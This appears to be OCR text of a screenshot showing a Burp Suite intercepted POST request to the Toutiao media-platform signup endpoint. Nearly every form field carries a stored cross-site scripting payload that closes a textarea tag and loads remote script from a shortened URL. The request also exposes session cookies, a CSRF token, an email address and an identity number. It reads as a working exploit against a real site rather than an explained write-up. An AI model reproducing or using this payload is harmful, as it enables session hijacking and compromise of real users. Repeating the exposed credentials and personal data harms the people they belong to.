 mp.toutiao.com/new_media_acc
百度
运营者姓名
666
运营者身份证号码
610622198010092879
上传
身份证照片
照片形式请参考示例
身份证上的信息清晰可
身份证号码必须清晰
运营者电话
18888888888
身份/岗位
7777
请填写运营者身份/岗位
联系邮箱
@qq.com
请填写常用邮箱，该邮箱将作为帐号激活使用
同意 今日头条媒体平台用户协议
上一步
提
Intercept
HTTP history
WebSockets history
Options
Request to http://mp.toutiao.com:80 [60.28.208.185]
Forward
Drop
Intercept is on
Action
Comment this item
Raw
Params
Headers
Hex
POST /pgc/new_media_account_post/ HTTP/1.1
Host: mp.toutiao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mp.toutiao.com/new_media_account/?media_type=3
Cookie: uuid="w:e58bdccf5b4541f6b7d93ef11ad8ea93"; csrftoken=3fc2eb2ce9598c5676a3314f84f8e066;
Hm_lvt_85c76e21c62dcb584da211941caf4e0a=1426693233; Hm_lpvt_85c76e21c62dcb584da211941caf4e0a=1426693512;
_ga=GA1.2.1986003342.1426693240; sessionid=e35453243959600eed485ce0b834f89f; lemail=blackmanba.china%40foxmail.com; __m_=1; _gat=1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 572
name=222222&desc=%E8%AF%B7%E5%8B%BF%E4%BD%BF%E7%94%A8%E5%8C%85%E5%90%AB%E7%89%B9%E6%AE%8A%E7%AC%A6%E5%8F%B7%E6%88%96%E5%90%AB%E6%9C
89%E6%98%8E%E6%98%BE%E8%90%A5%E9%94%80%E6%8E%A8%E5%B9%BF%E6%84%8F%E5%9B%BE%E7%9A%84%E5%AA%92%E4%BD%93%E5%90%8D</textarea>'"><script
src=http://t.cn/RAvDrSJ></script>&avatar_uri=2512%2F2420321117</textarea>'"><script
src=http://t.cn/RAvDrSJ></script>&avatar_uri=2512%2F2420321117</textarea>'"><script
src=http://t.cn/RAvDrSJ></script>&province=11&gov_type=1&company_name=3333</textarea>'"><script
src=http://t.cn/RAvDrSJ></script>&authorize_uri=2511%2F755789471</textarea>'"><script
src=http://t.cn/RAvDrSJ></script>1&address=444</textarea>'"><script
src=http://t.cn/RAvDrSJ></script>&website=www.baidu.com</textarea>'"><script
src=http://t.cn/RAvDrSJ></script>&real_name=666</textarea>'"><script
src=http://t.cn/RAvDrSJ></script>&identity_number=610622198010092879</textarea>'"><script
src=http://t.cn/RAvDrSJ></script>&identity_uri=2511%2F7556441359</textarea>'"><script
src=http://t.cn/RAvDrSJ></script>&mobile=18888888888</textarea>'"><script
src=http://t.cn/RAvDrSJ></script>&position=7777</textarea>'"><script
src=http://t.cn/RAvDrSJ></script>&email=2055811029%40qq.com</textarea>'"><script
src=http://t.cn/RAvDrSJ></script>&_agreement=1&media_type=3